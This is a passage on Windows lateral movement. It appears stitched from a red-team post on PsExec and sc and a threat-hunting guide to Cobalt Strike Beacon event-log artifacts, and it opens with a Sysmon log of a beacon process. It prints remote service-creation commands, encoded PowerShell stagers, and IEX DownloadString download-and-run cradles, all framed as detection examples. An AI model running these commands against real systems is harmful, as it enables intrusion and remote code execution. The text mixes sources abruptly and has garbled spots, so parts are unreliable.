  UtcTime: 2021-07-22 18:56:41.883
  ProcessGuid: {fd8477e7-bf69-60f9-8401-000000001300}
  ProcessId: 4288
  Image: C:\Windows\System32\dllhost.exe
  FileVersion: 10.0.19041.546 (WinBuild.160101.0800)
  Description: COM Surrogate
  Product: Microsofte Windowse Operating System
  Company: Microsoft Corporation
  OriginalFileName: dllhost.exe
  CommandLine: C:\Windows\system32\dllhost.exe
  CurrentDirectory: C:\Temp\
  User: LAB\ADMAlice
  LogonGuid: {fd8477e7-bf69-60f9-35d6-690000000000}
  LogonId: 0x69D635
  TerminalSessionId: 2
  IntegrityLevel: Medium
  Hashes: SHA256=E7FC40B41AA8B83841A0B96D169EAF0800AA784733E636935374D56536253F10
  ParentProcessGuid: {fd8477e7-8985-60f9-a800-000000001300}
  ParentProcessId: 1036
  ParentImage: C:\Temp\payload.exe<br>ParentCommandLine: "C:\Temp\payload.exe"
```
That process is now the beacon process for that logon session and user. It's a child process of the original beacon's process.



There are several techniques that were not covered in this post that are considered more "opsec" friendly as they do not leave behind glaring obvious events behind like the ones covered so far. Some examples of these are:

- **Beacon Object Files (BOF)**
- **Shinject**
- API-Only calls such as upload, mkdir, downloads, etc.

# PSEXEC AND SC

**sExec**

[PsExec](https://www.mindpointgroup.com/blog/lateral-movement-with-psexec/) comes from [Microsoft's Sysinternals](https://docs.microsoft.com/en-us/sysinternals/downloads/psexec) suite and allows users to execute PowerShell on remote hosts over port 445 (SMB) using named pipes. It first connects to the ADMIN\$ share on the target, over SMB, uploads PSEXESVC.exe and uses Service Control Manager to start the .exe which creates a named pipe on the remote system, and finally uses that pipe for I/O.

An example of the syntax is the following:

## **psexec \\test.domain -u Domain\User -p Password ipconfig**

Cobalt Strike (CS) goes about this slightly differently. It first creates a PowerShell script that will base64 encode an embedded payload which runs from memory and is compressed into a oneliner, connects to the ADMIN\$ or C\$ share & runs the PowerShell command, as shown below

<https://posts.specterops.io/offensive-lateral-movement-1744ae62b14f>

Cobalt Strike has two PsExec built-ins, one called PsExec and the other called PsExec (psh). The difference between the two, and despite what CS documentation says, PsExec (psh) is calling Powershell.exe and your beacon will be running as a Powershell.exe process, where PsExec without the (psh) will be running as rundll32.exe.



Listing the processes in Cobalt Strike to identify our payload's process

By default, PsExec will spawn the rundll32.exe process to run from. It's not dropping a DLL to disk or anything, so from a blue-team perspective, if rundll32.exe is running without arguments, it's VERY suspicious.

## **SC**

Service Controller is exactly what it sounds like — it controls services. This is particularly useful as an attacker because scheduling tasks is possible over SMB, so the syntax for starting a remote service is:

sc \\**host.domain** create **ExampleService** binpath= "c:\windows\system32\**calc.exe**" sc \\**host.domain** start ExampleService

The only caveat to this is that the executable *must* be specifically a service binary. Service binaries are different in the sense that they must "check in" to the service control manager (SCM) and if it doesn't, it will exit execution. So if a non-service binary is used for this, it will come back as an agent/beacon for a second, then die.

In CS, you can specifically craft service executables:



Generating a service EXE with Cobalt Strike

## Other Beacon Commands

As part of our research, CrowdStrike Services evaluated the following Beacon commands, which are encountered frequently in incident response engagements:

- o powershell and powershell-import
- o powerpick
- o jump psexec
- o jump psexec\_psh
- o jump winrm
- o remote-exec wmi
- o remote-exec powershell

In the following sections we'll review the purpose behind each of these commands, and the artifacts generated that may be useful for security analysts and threat hunters.

The powershell and powershell-import Commands

Both of these commands have a similar aim: to allow the user to execute PowerShell scripts on the target system. The powershell Beacon command executes commands written in PowerShell within the Cobalt Strike framework. When a red teamer or an adversary executes a command within a Beacon session, the operating system will generate an EID 400 event log (PowerShell Engine Startup) on the system that the command is executed on. The powershellimport Beacon command imports a PowerShell script into the Beacon session. In several WastedLocker ransomware attacks, CrowdStrike Services[1] observed evidence of the network discovery tool PowerView imported by adversaries shortly after establishing a Beacon on a compromised system. The file system artifacts that are generated will vary depending on whether the powershell command is executed before or after the powershellimport command.

Artifacts generated before powershell-import

Figure 1 shows an example of the EID 400 event log generated by the execution of the powershell command before a script has been imported with powershell-import. The base64 encoded command decodes to ls, the command that was executed via the powershell command.

Observations of powershell before powershell-import:

- o The HostApplication field is set to powershell -nop -exec -bypass -EncodedCommand <base64-encoded-command>
- $\circ$  The Base64 encoded command decodes to the <command> executed



Figure 1. Artifact generated by the powershell command before powershell-import is executed (click image to enlarge)

An example of the observed artifact as shown in Figure 1:

HostApplication=powershell -nop -exec Bypass -EncodedCommand bABzAA== Decoded Base64 Command: ls

Artifacts generated after powershell-import

Figure 2, shows an example of the EID 400 generated on the compromised system after execution of the powershell command after a script was imported with powershell-import. The base64 encoded command decodes to IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:22426/'); ls . The IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:22426/') component of the base64 encoded command is how Cobalt Strike manages imported PowerShell scripts within a Beacon session. The rest of the command, after the DownloadString component, is the PowerShell command run by the adversary.

Observations from powershell after powershell-import:

- o The HostApplication field is set to powershell -nop -exec -bypass -EncodedCommand <base64-encoded-command>
- o The base64 encoded command decodes to IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:<ephemeral-port-number>/'); <command>



Figure 2. Artifact generated by the powershell command after powershell-import is executed (click image to enlarge)

An example of the observed artifact as shown in Figure 2:

HostApplication=powershell -nop -exec Bypass -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAG UAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOg

## AvAC8AMQAyADcALgAwAC4AMAAuADEAOgAyADQAMQA5ADIALwAnACkAOwAgAGwAcwA=D ecoded Base64 Command: IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:24192/'); ls

### The powerpick Command

The powerpick Beacon command executes unmanaged PowerShell on a compromised system. It provides a way to execute a PowerShell command without invoking powershell.exe. When a red teamer or adversary executes the powerpick command through a Beacon session, the filesystem will generate an EID 400 event log (PowerShell Engine Startup) on the compromised system.

CrowdStrike observed that the EID 400 event log generated by executing the powerpick command will contain a mismatch between the version number in the HostVersion and EngineVersion event log fields. The event generated will also have the path to the rundll32.exe executable in the HostApplication field, as it is the default program that a Beacon will use to create a new process.

Observations of powerpick:

- o HostName field is set to ConsoleHost
- o HostApplication field is set to the file path of rundll32.exe
- o The HostVersion and EngineVersion fields are set to different values



Figure 3. Artifact generated by the powerpick Beacon command when executed (click image to enlarge)

An example of the observed artifact as shown in Figure 3:

HostName=ConsoleHost HostApplication=C:\windows\sysnative\rundll32.exe

HostVersion=1.0

EngineVersion=5.1.17763.1

The jump psexec Command

The jump psexec Beacon command establishes an additional Beacon on a remote system. When an adversary executes the jump psexec command through a Beacon session, the filesystem will generate an EID 7045 event log (Service Installation) on the remote system.

Observations of jump psexec:

- o The Service Name field is set to <7-alphanumeric-characters>
- o The Service File Name field is set to \\127.0.0.1\ADMIN\$\<7-alphanumericcharacters>.exe



Figure 4. Artifact generated by the jump psexec Beacon command when executed on the remote system prior to version 4.1 of Cobalt Strike (click image to enlarge)

An example of the observed artifact as shown in Figure 4:

Service Name: af5ce43 Service File Name: \\127.0.0.1\ADMIN\$\af5ce43.exe

By default, events generated by the jump psexec Beacon command using versions of Cobalt Strike prior to version 4.1 will have the 127.0.0.1 localhost string in the value of the "Service File Name," an example of this is \\127.0.0.1\ADMIN\$\7f5747a.exe. Events generated with version 4.1+ of Cobalt Strike will contain the destination computer's IP address in the "Service File Name" by default and an example of this is \\10.0.0.16\ADMIN\$\9a845c4.exe. In that example 10.0.0.16 is the IP address assigned to the target system.

Observations of jump psexec after version 4.1 of Cobalt Strike:

- o The Service Name field is set to <7-alphanumeric-characters>
- o The Service File Name field is set to \\<System-IPAddress>\ADMIN\$\<7-alphanumericcharacters>.exe



Figure 5. Artifact generated by the jump psexec Beacon command when executed on the remote system created by version 4.1+ of Cobalt Strike (click image to enlarge)

The jump psexec\_psh Command

The jump psexec\_psh command establishes an additional Beacon on a remote system via the Windows Service Control Manager. The jump\_psexec command creates and starts a service that executes a base64 encoded PowerShell Beacon stager, which generates an EID 7045 event log (Service Installation) on the remote system.

The EID 7045 event log created by the jump psexec\_psh command has a seven-character alphanumeric value for the "Service Name" field of the created event. The "Service File Name" field starts with the default Cobalt Strike prefix for PowerShell services %COMSPEC% /b /c start /b /min powershell -nop -w hidden -encodedcommand.

Observations of jump psexec\_psh:

- o The Service Name field is set to <7-alphanumeric-characters>
- o The Service File Name field is set to %COMSPEC% /b /c start /b /min powershell -nop w hidden -encodedcommand <br/>base64-encoded-command>
- o The base64 encoded command decodes to a PowerShell stager for a Cobalt Strike Beacon



Figure 6. Artifact generated by the jump psexec\_psh Beacon command when executed on the remote system (click image to enlarge)

An example of the observed artifact as shown in Figure 6:

Service Name: 9df3724 Service File Name: %COMSPEC% /b /c start /b /min powershell -nop -w hidden encodedcommand JABzA<Redacted>

#### The jump winrm Command

The jump winrm Beacon command establishes a Beacon on a remote system utilizing the Windows Remote Management (WinRM) interface (native on all Windows devices). When the jump winrm Beacon command is executed by an adversary through a Beacon session, the filesystem will generate an EID 400 event log (PowerShell Engine Startup) on the compromised system. The event created will contain the Cobalt Strike PowerShell command prefix in the HostApplication field. The generated event is not affected by the usage of any of the PowerShell-related Beacon commands.

Observations of jump winrm on the compromised system:

- o The HostApplication field is set to powershell -nop -exec -bypass -EncodedCommand <base64-encoded-command>
- o The base64 encoded command decodes to IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:<ephemeral-port-number>/')



Figure 7. Artifact generated by the jump winrm Beacon command when executed, on the compromised system (click image to enlarge)

An example of the observed artifact as shown in Figure 7:

HostApplication=powershell -nop -exec bypass -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAG UAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOg AvAC8AMQAyADcALgAwAC4AMAAuADEAOgAyADgAMwA0ADUALwAnACkADecoded Base64 Command: IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:28345/')

If a WinRM listener is not present on the remote system when the jump winrm command is executed, Cobalt Strike will create an EID 400 event log on the remote system, as shown in Figure 7.

Observations of an event created by jump winrm on the remote system:

o The HostApplication field is set to <path-to-PS-executable> -Version <PS-Version> -s -NoLogo -NoProfile

